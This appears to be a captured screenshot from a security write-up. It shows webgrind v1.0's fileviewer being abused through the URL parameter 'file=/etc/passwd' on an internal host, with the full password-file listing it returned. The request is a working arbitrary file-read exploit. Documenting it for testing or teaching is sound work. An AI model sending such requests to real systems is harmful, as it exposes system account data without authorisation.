 webgrind - fileviewer: /etc/passwd - Mozilla Firefox
webgrind - fileviewer: /etc/passwd
10.30.36.5/index.php?file=/etc/passwd&op=fileviewer
Google
webgrind v1.0
profiling in the browser
/etc/passwd
1 root:x:0:0:root:/root:/usr/bin/zsh
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
20 sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
21 munin:x:102:104::/var/lib/munin:/bin/false
22 postfix:x:103:106::/var/spool/postfix:/bin/false
23 snmp:x:104:108::/var/lib/snmp:/bin/false
24 hacluster:x:105:109:Heartbeat System Account,,,:/usr/lib/heartbeat:/bin/false
25 ossec:x:1000:1000::/var/ossec/:/bin/false